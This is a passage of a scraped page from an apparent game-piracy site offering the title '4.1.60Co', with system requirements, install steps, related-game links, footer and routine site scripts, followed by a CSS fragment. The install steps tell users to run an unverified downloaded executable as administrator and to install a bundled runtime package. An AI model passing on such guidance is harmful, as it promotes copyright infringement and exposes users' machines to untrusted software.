		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS *:</strong> Windows 7/8/10</li>
<li><strong>Processor:</strong> intel core 2 duo</li>
<li><strong>Memory:</strong> 1024 MB RAM</li>
<li><strong>Graphics:</strong> Directx 9/Opengl 4.1 capable GPU</li>
<li><strong>Storage:</strong> 1024 MB available space</li>
</ul>
<div class='accordion' id='accordions_979068718'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_979068718_inside_0" data-parent="#accordions_979068718" data-toggle="collapse">How To Download And Install 4.1.60Co</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_979068718_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the 4.1.60Co folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">4.1.60Co Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/4-1-60co-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/4-1-60co-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/4-1-60co-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/4-1-60co-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/4-1-60co-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/4-1-60co-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_466441928">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.0.9-P2P)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/patapon-12-replay-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/patapon-12-replay-free-download/">PATAPON 1+2 REPLAY Free Download (v1.0.9-P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								v20260112 · P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/pathologic-3-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/pathologic-3-free-download/">Pathologic 3 Free Download (v20260112 · P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(V2016-2025)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/stranger-things-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/Stranger_-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/Stranger_-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/Stranger_-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/stranger-things-free-download/">Stranger Things Free Download (V2016-2025)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_466441928');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7c4c3d2d6dac5d2c7d6d4dcc4f7d0dad6dedb99d4d8da">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"92816 https://steam-repacks.net/?p=92816","disqusShortname":"steam-repacks-com","disqusTitle":"4.1.60Co Free Download (v1.0.5)","disqusUrl":"https://steam-repacks.net/4-1-60co-free-download/","postId":"92816"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9
body_size: 2960
content:
/* Default class of WP */
.sticky{}
.bypostauthor{}
.gallery-caption {}
.screen-reader-text {display:none;}
.edit-link{display:none;}

*
{
	margin:0;
	padding:0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.chosen-container{max-width:100%;}

html{-webkit-font-smoothing: antialiased;}

body
{
	font-size:13px;
	line-height:22px;
	font-family: Arial, sans-serif;
	text-align:left;
	letter-spacing:0;
	font-weight:400;
	vertical-align: baseline;
	position:static;
	width:100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	word-wrap:break-word;
	-ms-word-wrap: break-word;
	-webkit-text-size-adjust:none;
	background-image:none;
	color: #646464;
	background-position: center top !important;
}

html
{ 
	-webkit-text-size-adjust:none; 
}

img
{
	border:0;
	vertical-align:top;
	margin:0 0 15px;
	max-width:100%;
	height:auto;
}

a
{	font-size:13px;
	text-decoration:none;
	line-height:16px;
	cursor:pointer;
	background:transparent;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
}

a:hover
{	
	color:#ea5210;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-o-tap-highlight-color: transparent
}

:focus{
	outline:0 !important;
	text-decoration: none
}
a:focus{
	outline:0 !important;
	text-decoration: none
}

a.button:hover 
{
	text-decoration:underline;
}

input[type^="text"]:focus, input[type^="password"]:focus, input[type^="tel"]:focus, input[type^="email"]:focus, textarea:focus
{
	outline:0;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-webkit-appearance:none;
}

select:focus 
{
	outline:0;
}

p 
{
	margin:0 0 15px;
	display:block;
}

strong 
{
	font-weight:bold;
}

em 
{
	font-style:italic;
}

pre 
{
	overflow:hidden;
	border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;
	border: 1px dotted #b0b0b0;
	padding:15px 20px 20px;
